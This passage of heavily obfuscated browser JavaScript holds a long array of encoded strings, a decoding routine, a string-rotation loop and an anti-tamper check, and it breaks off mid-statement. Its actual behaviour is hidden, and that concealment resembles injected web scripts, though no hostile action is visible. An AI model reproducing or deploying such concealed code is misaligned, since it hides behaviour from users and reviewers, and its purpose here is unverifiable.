Jjyv1LUs1n0teTeqJrnvgCXtenKv1vwutbk','yuvJBKTtDeXlrei0wKrJC0OWuJrvv2nUs1n0teTeqJro','Buz5suDgAfbxrtfmsgC5zfz0AfLtz3DLrfjPt1n3BMfy','vJbKweP1suHoyMvgmdDMv1OXyM1omgfxoxvjr29Vy3LS','ngiYDg1sEwnZsJfKu2nTsLHosg92vNPwveP5D25ArgHY','vtvnExDUsvuXyLL5y3blmhnVtuHNmfPxtxnkmfi0vvDJ','vtvRvw5Aq1KWmdrImMH5wvvAA1nirw5mq2r4zgTWA1zR','zfbAu2nZsJncrgiWoxjIvZKZvNPwCeP5D25AA3HxwKv0','zuDzEuXdy2HuvNrQsNLRCLn5z3DLrgmXwvn3BK5SvLvx','zurnEu9tD25JvxnWwKnJCfHtA3nArNrHs0rcne1uvtfm','uw1kEwTYu3LND2veuxHnAxDUuvvOqwvty3blmhnVtuHN','BhPxEwq2ywTKBW','ttfAreP5BgrmrvzIvxLND2vhvxDmq2nQttfAreP5Bgrq','q2nZsJiXt1vTtK1trMCYsNL3BLPUsJbzmhaYuKHRBKXd','AeP5D25svZf2vuHKDgeWsNHwEwnZsJjorgeXvLHumNHR','t1rjC0OWmxPnv2DUs1n0teTeqJroveuWtenJmLzwuLLk','rei0txPRneXdzg1KA3qWsNLRCLn5z3DLrfK0wLn3BMfy','sejQu25grwvdy3nkmfzztdjos2jxDfPzBKvUtenKwfqY','BZnrEKLUs1n0teTeqJrnEK16tenKCgvhmvzkEwTYu3LN','C0OXzfbHBfzyvw5sA1nywtbkExDUvNPJm1PfmuXAALO0','wxPwrfyXsKHkExDUvJffnvyZCfrHELjytMTnBKXdzevx','y3nkm1juyNL0CMjxovjwEMq1sNL3BLz6wMfzmhrPtdjo','tenKwe5iAgTvv1KXvunJC0OWsJnvBu5kt0C5A2ngy25m','tenJmeTTAeHkEwTYu3LND2vevMXAq3DUy0zAsgjty3bl','zurJmK5tD25IEwTVvgLJCeSWC29nsgCXwM1fC0OZAhzs','AezIve53wKzkweP5D25Lvu5YuZjwDgiYmvHomhnUtenK','q2nZsJjZELzTuKTtrLjYsNL3BLLvCe1tm05SzfnJC0OZ','u3LND2veyZvpq3DUvvHgswf5y3blmhnVtuHNEu1uy3nk','vdnsseP5D25Jsev6wta5tvrhuw5mq2rPutj0uvz6vMTA','sgD6tvrfC0P6qwTyAvLUs1n0teTeqJroEMHTtenKwffu','rei0ttjABeXdzfHrve54sNLRCLn5z3DLrfu1tvn3BK5u','wvrfC0OWDhHwvw9Us1n0teTeqJrnvfL4tenKDKTtAe9k','y0zJmgnyCfHowgTUtenKC09hDhjwELPiwtfJmgjty3nk','vti4CLjgtNjHwfPisNL3BMiYmxzHBwC0yJbSwe5Urw5m','D25HrxaYwLHAmMjty3nkmwrrtKrgDMvezgTwv0vUtenK','A1j6qJfkExDUyurOCLjSyZjsBvjouti5wuP5D25Imu5Y','yuvWA1ruAhjtrMmXvNLJC0OWtxHvBvjoyLD0mLz6yZbk','wKTKrMnUtenKB09hDhHwELPHwKvKvgj6qw5mq2rUzevk','u3rms0rcne1xutvmq2rHyZbcmKP5A3jtEwD3zurrEe5P','ChHLA2DUs1yWCfaYzhnImKPOyKrWmgfhBhPmrwC5wM5w','B01iz3Hpr1fZsNPbA1HPww5lu3rms0rcne5uvtbmq2n5','yvvOs1PgvLLurefUtenKDvnutMTwA2G2wwLJC0OXzfjx','EgHkExDUwKzoCKWXzfjnmLjqwLzJBKXdzfHorvj6uvzS','sNL3BLL6AhjAvMmWyuDsufeYCZbkExDUyZjwD1KWCerI','qJrnvgSYtenKuwrgsxHkEwTYu3LND2vettrAAxDUwM5A','vMTKDeP5A3jtEwD3zurOAuXdzfLzmejssNLRCLn5z3DL','Bu0XrxfkEwTYu3LND2verMHnu3DUvwPguLfPy3blmhnV','rwX0yJnwwe4Wtw5mq2rWt0D0wLz6zeDArta0ytbJBKXd','u3rms0rcne5xstvmq2qWvfvAs0P5A3jtEwD3zurrEK9d','nvrhnwvkEwTYu3LND2vetxDAu3DUwM5Atgrdy3blmhnV','nJCYotCWAvDqA21v','m1POy2Lct1bvmdDJBvyWzfHkDuLhuMjuAwD3zurvnfPP','ExDUvNPzELPguJjuBu5lyLC5DKP5D25wmujVwtb4vgeW','sMTumdb3sNL3BMjhrNnArLjeyJjOwe5xA25mq2rOyLDZ','AKP5A3jtEwD3zurvEK55D25rvxrzwxLJCeSWC29nsgCW','uKTPy3blmhnVtuHNEK16A3nkEKOYwfDzBKTtDeXlrei0','AgHkExDUzwPODG','BLeWtNzwmwrstdjss1yYrw5mq2rytM5ks1yXrNrLBLzi','BLKWzgTArwX0yJbAwe4Zvw5mq2rVt0D0C1z6zg9ArwHu','rKz4sNL3BLfRtNjrBK50ytjgq1z5y3nkmwrquw1ss09h','CLn5z3DLr0zQtenJEwrTnvvkEwTYu3LND2vevxLAAxDU','reuZtLn3BK1UwMrAAwnWsZbZB01izZfnr1vZsNLAC09g','Be1iz3HnrefZy0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1','ALL5D25JrLPiyLnJCeSWC29nsgCWwKrfC0P6sJjIBffU','m0jxuJiWBKTtDeXlrei0tNPnneXdzejtmwHQsNLRCLn5','tenKwe5QtMPurZfYwMXJmgfRy25mq2rytMPSDvyXrtrH','u3LND2vestfnAxDUyM5kmwfty3blmhnVtuHNEe0Ysxnk','vMHkExDUvJfcvu5wzfjwBvjtzdbnBKXdzfHvsgHRvKCX','C0OZAePuBu5tvtj0v1Pvy25mq2rytJa5wvyWovvAmwmX','rei0ttjnmKXdzdvsrLzUsNLRCLn5z3DLrfjTtML3BLfu','B01izZvzExDUtw5ADvzdy3blmKuWs0rcne1Qvtvmq2q1','mwmXtKnJC0OXyZfzBwrOzfDOA1nvy25mq2q1uZfkA1zw','y2HHCKnVzgvbDa','zgPuA052uKnJC0OZBZrHmMr2t0C4ELz6wNHkExDUuKzO','yKDsuvz5y3nkmwrsu0C1wfvvnwTtvxG1sNL3BLyXqLrt','rNnArK5Uy1nJC0OXyZnzBgX6uJjSnKP5D25wELjzzwXK','DdnomK5qy2T4BKP5D25Hru52tdjfngiXAfHomu1UtenK','BKLUtenKr2jxoxfwELztwKzorgeXtw5mq2ryvw5AsfyW','r1PfC3LnmLjuuti5B1PftNzKr3D3yLnJC0OXyZjzBxr4','BLPKwMLJCfHumw1KvZvQzeDSDMjPAhPmsfvWztnkBgri','wtbOvgeWCertwevUtenKrLuYouHrBtfYytngAeP5D25w','uMjhtLzpr3ryzezoDMnPy3nkmNH0ytnWwe4ZuMTtmJfY','r2jxovfsrK5YvfvkEeP5D25wEMr4tLvwrgiWnuDzu2nZ','EwTYu3LND2vertjoq3DUzvvsvLP5y3blmhnVtuHNme1e','qJrnBuK0tenKuG','zgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2XnsgD4turc','tuHNmfPey3nkmuz4u0DZBKTtDeXlrei0tw1oBeXdzhjz','rtvIBM9Us1n0ta','v1HsALiYyZfzu2nZsJfJmfrTuKPnBvjQu0voDLPPy3nk','DvHPy3blmhnVtuHNmK1QrxnkEu16vMTnBKTtDeXlrei0','BLKYmxjJm1PeyxPOAfj5y3nkmLjeyJjWB2jxouHwELjO','wJftBgmZtKnJC0OYAerHmLPytLvAA1vuAhjvAwnZsJjS','vMSXuZfKuvr5y3nkmK5Vuw1ss1LREhnkExDUvJffm1Pf','y2XJmfv5y3nkmNbPuM1svLDfutbkExDUvNPKD1PgrMfH','tuHNEu4Yuxnkmdf6tvDNBKTtDeXlrei0tJjrmeXdzdrI','EKLUs1n0teTeqJrnv014tenJmePtAgXkEwTYu3LND2ve','zuzsyuP5D25HmJf2yvDJngj6wLHorxnUtenKwfvxAgTu','nfeYouXIBtf2uZfJmMvty3nkmwmZy1DwrveYohjLr0vU','CgiYng9HAwW3wM05EuTiwMHJAujYufrcne1dEhnqwfjV','vdnRBKXdzfHovgS1vJfgwfzirLHkExDUvNPwuwvwzfnJ','z25mq2rytKrKA1mWzeDzmvj0yJjVBKXdzfHum292vJfg','vfz4sNL3BLeXtNjHmeK0ytbkq1j5y3nkmJveytjOwfqZ','mhH0yJnnBKXdzdfvmJKYvJfgC1PfmvPIu2nZsJnWDgiW','ExDUyM1ss1KXuxPtrvfUtenKwfvTEgPvvu5YuvHjngiW','y3nkmwmYuw1ssfrxEgPwA052yMLJC0OYBerHmwHytNK5','rei0tLrvEKXdzdvsrLzUsNLRCLn5z3DLrfjOtvn3BLDh','BK1uzZjsu2nWsZbZB01izZborfvZsNPrCwffy25lu3rm','rMTUs1yWovPUvNvzm1jWyJi0B2n5EdfmsfLZzhL4neXi','tKrkEwTYu3LND2vesxLzu3DUtunszuPPy3blmhnVtuHN','m1LQwKDVBKTtDeXlrei0tMPnEeXdzgfJmeiYsNLRCLn5','sLHorxbRvwXoCLr5y3nkmLPRveHSnLPuz25mq2rXvfDO','AxDUvJbfEMnty3blmhnVtuHNne5PD25JrLPiyLnJCeSW','wgHqwMLKzeThnhbpmZf5wLHsmwnTngDHENq5tZnAAgnP','rfv5t1n3BKL6tLDrEwnWsZbZB01izZfnrfLZsJfAuLze','D1zRzhrkEwTYu3LND2vewxDAu3DUyvHwBwnty3blmhnV','AwnWsZbZB01izZfoELvZsJbgtfDhtw5lu3rms0rcne1x','AgPmq2n5zgWXBuP5A3jtEwD3zuroAvLPD25JvxnWwKnJ','vvDJBKTtDeXlrei0tJjrmKXdzffKrKL4sNLRCLn5z3DL','nvDzmdveyJjnBKXdzfHov28WwwS1s1PfouHkExDUytbO','teTeqJrov0PRtenKDKTtAe9kEwTYu3LND2vewMLnExDU','DeXlrei0tM1vmq','yunJCeSWC29nsgCYtLrrC0P6vtfJsffUs1n0teTeqJrA','BeP0uNLJC0OZrNrHmLj3uti4ELz6wKHkExDUvNPKt1Pf','teTeqJroAK5OtenJD0Pgng1kEwTYu3LND2veyZfoq3DU','mdbUtenKAe9hodbLBe5YywXKuvrTtLvnr2WZvNPKq1Pf','u2nWsZbZB01izZjoELLZsJi1EwrxA25lu3rms0rcne16','we5TmwfLvK52v1HAseP5D25wELzPzfHwAu5gy25mq2ry','sJjosgXuytbkwe5fC25mq2ryvvDOA1rftNzwmwmXzuDs','yLn4DuXhodLIBvyZsuzkBfOWvJrJq2HRvZbZB01izZjo','s1DrBKTtDeXlrei0tvrzmKXdzfLHBfyWsNLRCLn5z3DL','CeP5D25KvgH2y0DSvgiWvLHoA01UtenKELrfCgPumu52','De5lrei0tMPfEeXdyZjwvLjzsNLSzeXiwMjuu2D3zurr','DMjUuNbIBLzStZjoAgmYvw5nEwm2zg1gEuLfvtLLmZa3','sNPkmLHxww5lu3rms0rcne1QvMLmq2r2s1nOt0P5A3jt','BvL5D25nBLP1vKnJCeSWC29nsgD5t1rnC0P5txPwA01U','sgX3wLC5BuLhzhnImKPOyKn4r1CXuw9nsgCZwvrJC0OX','EwnWsZbZB01izZfov1LZsJi1EwrxA25lu3rms0rcne5Q','txnkELuXy0HrBKTtDeXlrei0tNPrEeXdzffKrKL4sNLR','vNvzm1jWyJi0B2vdEdvmsg9Zuvn4q0TyDdjzweLNwvrR','ytbSDLz5y3nkm0OZy0Dsv1uYDg9wELiXsNL3BLyWodvJ','DeXlrei0tMPNm0XdzfPovNrRsNLRCLn5z3DLrfuZwxL3','q2q0uti5EMjftNznrMmWy1nJC0OXyZnsBvjrwMPwBgry','swnTsKHkExDUvJfcs1PfCZrImLzytLzkA1zRy25mq2rV','yvKXwKLovwTUtenKBgjxovzIvZf2y1zJmvz5y3nkmwmX','mZqZnZm0zezgwuPt','zZnoAMDZsNPrCwffy25lu3rms0rcne5uzgHmq2r1y25w','sJfJmK1yuKnsEKeXsNL3BMrRtNjHruPuytfAq1Lty3nk','ttfKufPSuLHovgDUtenKCK0WnwPvmgr1txLJC0OWstrI','mfzetw5mq2ryvvDzDLz6uKvsvMmXvxLJC0OXyZfHAZf6','Ee1tD25oBfzvv0nJCeSWC29nsgCXwwPnC0OZwwPAr29U','nLndy3blmhnVtuHNEe1Qz3nkEvPZt0zJBKTtDeXlrei0','vgH2u2LJC0OXzfjsBvjoyLD0qLPTwKXkExDUzwPODLuX','EvDTtLnprZG0sNL3BLyWotrArwHeyNPAwe5wCgTuwevU','wfviqMTurtv4sNL3BLz6wNrJsgm0yJbSngnty3nkmwrr','z3LAALfZsJbgsvfiA25lu3rms0rcne16vM1mq2r4u3LS','wKzgBfPSsNvJu2nZsJfKu2vusNruBMHRvKvJBKXdzfHo','mwrrzeDou09hDfnwmuOYyLnJC0OXyZnvBvjvwtncALiX','mNHjtvm5mvPTA25mq2rYv0m5A1vhrxHrAwnZsJfJmfrT','wwPAr29Us1n0teTeqJromLf3tenKwK5wDgTkEwTYu3LN','oty5nZm3sgH2Aurf','u3DUt1v4DvHPy3blmhnVtuHNEu56y3nkEKu0tMTvBKTt','y3nkm2H0ytjAEvuYDeTLr0vUtenKwe5fsMPvvu5YywTw','BKTtDeXlrei0tvrvEKXdzdjjmLjXsNLRCLn5z3DLrgm0','y3KXmu8Zmhnzmxrms0rcne1TvMXmq2rfzuzgBKP5Bgrq','AMrhBhzIAwG2tevfCguZwMHJAujOtNOXAe5uDhLAwfiX','z3Lnv1fZsJfgEa','rKHkExDUvNPsDvfSzfjLvuPeuNLJC0OYvKrHEMryvvDO','C0OXrNHtr3nUs1n0teTeqJrnv0zRtenKmKKYuNfkEwTY','we5yvw5mq2rytM0Xu1yXsK1wBgmZuxLJC0OXyZfurtLy','D25JA05YuLHrngeZCevwEwnZsJncwvDTtK9uBfjYsNL3','y2HuvNrQsNLRCLn5z3DLrfPOtun3BMnvC3bAq2nWsZbZ','ne16BgLmq2qYstjsCuP5A3jtEwD3zurrmLL5D25HwgH0','Eu16vMTnBKTtC25JEtHUteDoyLn5z3DLrfzStNL3BLPU','DeP5D25wmuzXuZfJmvvgtLHoBLvUtenKwe5yB3Dwmuj4','vxnkm1zVttbnBKTtDeXlrei0t1rjC0OXqJbvAKvUs1n0','sZbZB01iz3HorfvZsJbgtfDhtw5lu3rms0rcne1QAZjm','yLn4DuXhodLnsgD3tZi0owfwC25zmMHOy2TgmeOXmg9I','y25lu3rms0rcne1QrMLmq2rhtuDWsuP5A3jtEwD3zurg','ExDUvNPwB1Pfmw9sr2rPy1nJC0OXyZfKBvjyvuv0BMrf','wfvyqMTvvxresNL3BLjgtNzwmwrryKDsvfLyvw5mq2ry','u2nWsZbZB01izZnoAKLZsJnSCfzgA25lu3rms0rcne1x','yZjoq2nZsJj4tMnhuLrzvfz2sNL3BMjSCeDArKz4vKvJ','zfrImwrytNK5AW','wxPArLf5vezkAfz5y3nkmwmYzvv4wfviBZbwEMrisNL3','vxH1yKDkseP5D25Hme5Yt1zJmfnTuKLAA2nUtenKrMr6','C1f5EevmrvvZuML4seXfz3bLm1POy2LcAe5QmwHovhr5','A0XdzdbuvvPlsNLRCLn5z3DLreL6tNL3BMrPtMTHAwnW','weP5D25wELznzwXKugnhtKHvmJK1sNL3BLz6wLnArxD3','wvn3BMeYDejkAwnWsZbZB01izZnoEMTZsJnwB00Wtw5l','rxHRuKnZBKXdzhLnr1jQvevoDLrTnxHkExDUvNPAB1KX','yZjwvLjzsNLRCLn5z3DLrfK1tLn3BLfuBhvLAwnWsZbZ','vti5EKP5D25HvK5YvvHzngeZuM5wEwnZsJfJmfnTuKXu','sNLRCLn5z3DLreKZwML3BMrhEdzpq2nWsZbZB01iz3HA','m1zVttbnBKTtDeXlrei0tKDwA0XdzffKrKL4sNLRCLn5','ELPlwKvWwu4YtLrrmJLpsNL3BLz6vNDArxHzvg1ovveY','m00XmhnxEKi0t0n3D2veuMPyu3HItuHNm0XeqJroELjK','s1H0EvPyuJfJBtrNy3L0mu8Zmhnzmxrms0rcne5QqM1m','wxLmq2mXtLHcmeP5BgrlrwnZu0nRn2ztEezxmu1VtuHN','zZbmq2rzwtbcuKP5A3jtEwD3zursBu1tD25HmK15u2LJ','D25rvwHbzvnJCeSWC29nsgD4wLrnC0OWrKXxr01Us1n0','vuP0yJbVBKXdzfHorgHmvJfkwvvwyZbJu2nZsJbsvgiY','qJjvmJLPsNL3BLz6vLDArwrnttjot1eYovzkExDUyMSX','uw0XCMfhzerImMHytKDRBKXdzdruuZLQuNPODLLTEfHk','vtj0tvfRtNjtmMXysNL3BMvvtNzIBgmYtJjsu2jxCZjk','sJbkExDUuLHKr1PfEhrHEK5ytM1fBKXdzfHoA2HrvJfg','BLvQrLjrAwnWsZbZB01izZjorevZsJaXEK1xz25lu3rm','ExDUwLDjDLPfmurImgXytJjRBKXdzhrvmNn2uvvoCLDh','tteWC1D6qJrnu3D3zurABvHtEgjnsgD3tercne5QuMrl','ExDUvNPsv1KXwNrHm1P5u20WBKXdzdvrmNmYyLrODMvw','zgPvmNryvNPsq1PfoxrImw9UtenKAfnSqNDswgmWsNL3','s1n0teTeqJroAKKXtenJmePtAgXkEwTYu3LND2vertro','zurABu5PD25pvxH1wgLJCeSWC29nsgCWtM1rC0OZrKXl','zhnzEMS1uvu1mq','u2G0teHRC2vPEejmruLZuxL4ruXfvxnsAxHitevNCe8Z','wwL3BMvvuLzAEwnWsZbZB01izZborfLZsJjzELvtB25l','D25nBLPKwMLJCeSWC29nsgD6wMPRC0OYDgPnA29Us1n0','CvuYDePwEMrhwKu5Dgj6A25mq2ryvdjVEfz6uxDHvMmZ','uw5mq2rytLzcr1yXsNbKse5isNL3BMnStNzzvMrqwLD0','A2fPy3blmhnVtuHNEK5QA3nkm2XWvKzRBKTtDeXlrei0','qtbwELiXsNL3BG','ytbowe5TEgTsmMrusNL3BMiYmxjumezuytfKBfLty3nk','tKHcAeP5D25IrxbjvKzJmLDTuKXwEwnZsJnrngeYsKjr','yZfJu2nZsJnJngiXzgTrmJLYvNPwBeP5D25Ir0PRwKvS','mwmYttjssu1uzgPvmJf2wKnJC0OXzfjmmK5nutj0BfyX','weP5D25srxn6wKvVngf6vLHor2TUtenKEe9hDenAvZf2','s0zvB01izZjABuLZsJj0AK1RB25lu2TYsJnbBLHtAeDx','vM1stvLty3nkmwmZu0HswfvxrKHrmKvUtenKwe5gCgTv','vxnkmJHWs0u0BKTtDeXlrei0txPvEeXdzgfJmeiYsNLR','utrImNHytKznBG','sNLRCLn5z3DLrev3t1n3BMngwKHIu2nWsZbZB01izZfn','DeXlrei0tKDjmeXdy2PnmvPesNLRCLn5z3DLreKXt0n3','tMPJmeXdzdbIsg80sNLRCLn5z3DLrgrRtLn3BLyWrxPJ','u2nZsJjOrgeZsLHoBfPRu0uXteP5D25zBKPZwta0EfPR','uKXuvNbQu3PODMnPy3nkmwrqzwTowfvUqMTvvtfOsNL3','EwrTnvvkEwTYu3LND2vevtrnAxDUtLrwD2rdy3blmhnV','EMqYBdbzmMDVuvz0q0T5DgrlwhrQwvHoBeP6qw5pBMrI','C29nsgD6t1rzC0OXChHLA2DUs1n0teTeqJrnEMXQtenK','uMTArwH0yJbRBG','AZDMu3HQvZbZB01iz3LovgnZsJb0EfzvB25lvJa5u3LN','zurKAu55D25kBxC0vNLJCeSWC29nsgCXtKrrC0OZttbw','zfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcELbumdLK','wKrImJLyvdjSs1z6wJvkExDUwMPot1KXwKHzBLvUtenK','ueOXmg9lu3HMtuHNEK16sxLnELeXwKzZBMqZsNHsm3b6','mwmWtLrABgrSsMTsm0vUtenKALuYDgLwEMq0wKu0ngiZ','reL5t0n3BMfyAhrwu2nWsZbZB01izZnnrgTZsJjSmvPU','vvDkvvz6wNfomwmWy1nJC0OXzffAA3HytKzKCfz6uNHk','sNLRCLn5z3DLrfu1wLn3BLfvAefLu2nWsZbZB01iz3PA','mLyXvti5BKP5D25IBuL2wtfstvvhy25mq2rXutjZEfz6','vJa5nfKWCe1oq2nZsJjsvgeXvLHomhbRvxPODLLPy3nk','rgiXrJjzu2nZsJfKuu1xEfHvvxbRvtjwseP5D25wmdLX','rLyXrLnArxn3vxLJC0OXyZbLAKj6vJjgDKP5D25HrgHY','ovHoAKfUtenKrgjxowTzAMH2ttfJmvf5y3nkmwrszgTS','svrTtK5rmJH6sNL3BLyXrLfovMmWt0Dkwe5ftw5mq2ry','EKXdzhbLrZfwsNLRCLn5z3DLrff6tKn3BMfyvM1Ju2nW','wvvwAu1dy3nkmwmYwM1gwfvfodvrBuvUtenKAu1RCgPu','muy0wtfsDgf6sLHvrZv6sNL3BLz6wtrIvu00yJjonvj5','ExDUwwTKnLnwyZfxBvjquNLJC0OXzfburxHyvuzkALzu','rveYCZfIvu52yMXJmgfty3nkmJvpyKDotwnUCfjkExDU','Bu1ZsJnwB00Wtw5lvJa5wM5wDvKZuNbImJrVzwL4qKTy','vwjxotzkExDUyuzoCKSXyZnumJvytKDvBKXdzgPrmNr3','otrwELf3sNL3BLz6zhbnmwrrvKC1we5vtw5mq2rytJiX','qJrnELjQtenKtMn6rM9kEwTYu3LND2vevtfpu3DUtLrw','uMTArK50yJjnBKXdzdzKvxbRu2POCK1SyZbvEwnZsJfK','sZbZB01iz3Hzv1LZsJnkzfzdww5lu3rms0rcne1Qstfm','rZLTvNPABeP5D25wmujzvMTrngeZCfHowfvUtenKDvDy','otfwEMqXsNL3BLyXrMLnvMmWvJbSwe4Yrw5mq2rht0D0','s1KXtNrIm1PRvNLJC0OYzerHmujytKzWA1uXtNzIu2nZ','ExDUwMPOCMfSyZnsmu5ytNPrBKXdzfHoEtLRuZnKuvfx','weuZwKzwrgiWEfHoBe1UtenKwfvTnuvwELj1tJfJmwft','vwHbzvnJCfHumwTxmdbVtuHNmvLuqxnkmLL6vvnVBKTw','vMmXzfnJC0OXyZnHvZe1t0C5wwvfy25mq2rytKm5A1zR','mNrSvJfgr1PfnxPovKzWtursEgeXy25mq2rht0C5rgve','q2ryvuvOugvgtNjLrMmXvxLJC0OXzfjomLjtt0C5svz6','yvC5DuTitxnKu2W3y21wmgrysNvjse1VzfnRn2ztEgPx','m0PSzeHwEwjPqNPqsfu3zLn4ALCWC29nsgD5tM1jC0OX','rw5mq2rPy2XAALnfDfbkExDUyvvRELPfndrImezytMPr','Bwnty3bmr05Iu3LND2verxPpq3DUvvHgswf5y3byvdfT','mhnVtuHOBfPPD25sAKjXu0nJCeSWC29nsgCXtwPfC0P6','y3blmhnVtuHNmfLuvxnkm2XWvKzRBKTtDeXlrei0tvrK','su9hoxHkExDUzwPODMeYmvrImLPytLHRBKXdzfHvBKjQ','tuHNmK16sxnkm2XfvLDJBKTtDeXlrei0tNPvnuXdzhbK','rKXxr01Us1n0teTeqJroBuzPtenJBwjeAfHkEwTYu3LN','BtfpuMXJBKXdzevuAMrRvuzoCLOXyZnnq2nZsJi4ngeY','CLyXyZjIr1jkuti5s0P5D25HBvzRwtfAywfPC25mq2qY','zfCWBKXdzgXKmePRuZngCvLty3nkmwmZwvv0me9hoxLL','otbIm1i1y0DvBLHwC25tvwWYzuzoneOXmdLABLz1wtns','BMnSmvvkAwnWsZbZB01izZfzBuvZsJncv1iYmg5lu3rm','y25mq2q2zfHcALnwtNzKBxrysNL3BLyXrKnArtveyti1','rgf6zhHrmJLcsNL3BLz6uLnzmhbuyxPowe5TCeXkExDU','z1zQmvrpm0PSzeHwEwjPqJnxmvLVtuHNEfPuz3nkm2Xf','sw5lu3rms0rcne1uqtnmq2rzwtbcuKP5A3jtEwD3zurA','sZbZB01iz3HzELLZsJjzELvtB25lu3rms0rcne1QvM1m','mKWYuLzureyZy0vJBKXdzhbzEMrRvxPODLnwyZnpq2nZ','wtaXwK0YtK1prZL4sNL3BLyXrLbzmK5otdjsufj5y3nk','D25tAMretwLJCeSWC29nsgCZwxPvC0P5rK5xmK1Us1n0','s0HRC2vPBdDKBuz5suznovrtEejqwgrIvxLND2vevxPz','mvzTzuDRBKXdzfHor0KXvJfkAe9yuLHkExDUy1CXCLjx','tLjrmNmWy25kDeP5D25wELuXytfKu1qWnujJu2nZsJfK','s0rcne1uAZvmq2rAtLz0A0P5A3jtEwD3zurrnu1dD25K','D25wmdLrzezKugnhtKXnr0vUtenKB1uYC3PwmdLHwKzs','sZbZB01iz3PArefZsJncv1iYmg5lu2TZwtf0teTeqJrA','wvn3BMvvuLzAEwnWwfnOmLCYrtblrei0txPzneXdzejp','BgmXu3Powe4Xtw5mq2ryvw1Au1z6vLvprMmXzvnJC0OZ','rui1sNLRCLn5z3DLrfKYt1n3BLfuBhvLAwnWsZbZB01i','D3DLrgn5wfn4yK1iAgTmrei0tM1wzeXgC3DLr0vZtuHN','sJncv1iYmg5lu3rms0rcnfPeuxnkmuPeutjzBKTtDeXl','zuDosveYDfbwEMrTvvnJC0OXyZjurvjPtvu1A1mWy25m','D1PgttrImgrytMXnBKXdzfHov1jQvgToCLPRuNPJu2nZ','y0Dsu1Dwy25mq2rRvgS1A1nSz3HzEwnZsJbjngf6qJbr','A1nwAeHnq2nZsJfJmLDiuNrHre5RvtjfBKXdzgXnv3HQ','ouTArxHeyJbKwe5vwMTsm0vUtenKwe5hwNrLvMSWvMLJ','y25mq2rytM14ALnftNjxwfyWzfnJC0OZvtrIm1PQyLC5','C0OZBevwv2nUs1n0teTeqJrzBvvZsJi1EwrxA25lu3rm','mujlwKvWAvn5y3nkmwrqwM5WwfqZqMTwrtuXsNL3BLPR','q2nZsJjnngeZqLHomvPRuZboDK9dy3nkmK5Rv21st2jx','AhjJmKv3tKnJC0OXyZftBvjotuHVEgffy25mq2rytMTN','teTeqJrnALv4tenKwffutNHkEwTYu3LND2vesxPnExDU','tNzsBgmZuM1svgjxovDkExDUy0Dkv1PgrtrImujytKvJ','z3nkEvPZt0zJBKTtDeXlrei0wM1rC0P6wLzwrMDUs1n0','sJi0ngeZAfHosfjRvvuXteP5D25sBe52yKDZngiXvLHo','vdj4ALryvMHkExDUytfoCLfwyZfvm0jytLCWBKXdzfHo','wLDonMjwyZjtBvjuvNLJC0OYodrHmKzytKzWA1zQAhzu','sJeWouLtrMjyvhq5wxOXzK1iz3PnEKL5txPrmvPgC25t','qJrnEKeWtenKEvHwuw1kEwTYsJnrBKXhtMjtEwD3zurj','qJbkEwTYu3LND2vewM1pu3DUu2PKre1Py3blmhnVtuHN','BKTtDeXlrei0twPjEeXdzhHtEwXRsNLRCLn5z3DLrff3'];var _0x3461022u=_0x3461022d;(function(a,b){var q=_0x3461022d;while(!![]){try{var c=-parseInt(q(0x2ec))+parseInt(q(0x11c))+-parseInt(q(0x2f2))*parseInt(q(0xa6))+-parseInt(q(0xde))+-parseInt(q(0x17a))+-parseInt(q(0x2bf))*-parseInt(q(0x2c2))+parseInt(q(0x189))*parseInt(q(0x233));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3461022c,0xe042b));var _0x3461022e=window;function _0x3461022f(c,d){var r=_0x3461022d,e={};e[r(0x9f)]=function(i){return i();},e['QhHgm']=function(i,j){return i!==j;},e['CLgcn']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['CLgcn'](h['length'],d)&&function(j,k){var t=r,l=g(this,function(){var s=_0x3461022d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===s(0x29b)&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['MLBpD'](l);for(var m=0x2;m<k[t(0xd7)];m++){if(f['QhHgm'](j[t(0x132)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x3461022d(a,b){a=a-0x8c;var c=_0x3461022c[a];if(_0x3461022d['cLeoRz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3461022d['qkRICU']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3461022d['KOQSda']={},_0x3461022d['cLeoRz']=!![];}var e=_0x3461022c[0x0],f=a+e,g=_0x3461022d['KOQSda'][f];if(g===undefined){var h=function(i){this['FRajwQ']=i,this['gHoujT']=[0x1,0x0,0x0],this['lmEASE']=function(){return'newState';},this['yUmZzR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iQxUnd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['CaJkmK']=function(){var i=new RegExp(this['yUmZzR']+this['iQxUnd']),j=i['test'](this['lmEASE']['toString']())?--this['gHoujT'][0x1]:--this['gHoujT'][0x0];return this['sxrTuE'](j);},h['prototype']['sxrTuE']=function(i){if(!Boolean(~i))return i;return this['DvlbQm'](this['FRajwQ']);},h['prototype']['DvlbQm']=function(j){for(var k=0x0,l=this['gHoujT']['length'];k<l;k++){this['gHoujT']['push'](Math['round'](Math['random']())),l=this['gHoujT']['length'];}return j(this['gHoujT'][0x0]);},new h(_0x3461022d)['CaJkmK'](),c=_0x3461022d['qkRICU'](c),_0x3461022d['KOQSda'][f]=c;}else c=g;return c;}new 